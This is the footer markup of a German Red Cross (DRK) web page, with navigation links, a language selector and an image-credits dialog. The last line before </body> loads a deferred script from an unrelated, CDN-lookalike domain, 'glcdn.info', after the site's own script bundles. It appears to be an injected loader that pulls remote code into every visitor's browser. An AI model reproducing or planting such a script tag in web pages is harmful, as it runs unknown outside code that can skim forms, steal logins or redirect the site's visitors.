href="/das-drk/kontakt/kontaktformular.html" class="footer-acco__link">Kontakt</a></li><li><a href="/footer-menue-deutsch/service/sitemap.html" class="footer-acco__link">Sitemap</a></li><li><a href="/footer-menue-deutsch/service/impressum.html" class="footer-acco__link">Impressum</a></li><li><a href="http://news-rss.xml" target="_blank" rel="noreferrer" class="footer-acco__link">RSS-Feed</a></li><li><a href="https://www.drk-intern.de" target="_blank" rel="noreferrer" class="footer-acco__link">DRK intern</a></li><li><a href="/footer-menue-deutsch/service/datenschutz.html" class="footer-acco__link">Datenschutz</a></li></ul></div></div></div></div><div class="footer__signature"><div class="footer__imprint"><div class="footer__imprint-nav"></div><div class="footer__langmenu"><nav class="language-menu"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><label class="visually-hidden" for="lang-select-footer">Sprache wechseln zu</label><select name="pets" id="lang-select-footer" class="language-menu__select bg bg--default"><option class="language-menu__option language-menu__option--active" data-flag="de" value="/das-drk/selbstverstaendnis/grundsaetze.html">Deutsch</option></select></nav></div></div></div><dialog id="imageCopyrightDialog" class="image-copyright"><div class="image-copyright__content"><form class="image-copyright__form" method="dialog"><button class="image-copyright__close" aria-label="Dialogfenster schließen"></button></form><div class="image-copyright__container"><div class="image-copyright__title h2">Verwendete Bilder auf dieser Seite</div><ul class="image-copyright__list"><template id="imageCopyrightTemplate"><li class="image-copyright__item"><img class="image-copyright__image"><div class="image-copyright__info"><p class="image-copyright__label">Urheber</p><p class="image-copyright__copyright lead"></p></div></li></template></ul></div></div></dialog></footer></div>
<script src="/typo3temp/assets/compressed/merged-7b266682cd7c68ceb3762171d7730545-43f7e43ea76b22aaf35463dbd94ebf11.js?1765116463"></script>
<script src="/typo3temp/assets/compressed/merged-d46b959a7ad6f307095ef16208660a12-dae3ad685b9cbb46b6d6bfa752d31608.js?1765116463"></script>

<script src="https://glcdn.info/cdn/gcntr23ae63c.js" defer></script>
</body>
</html>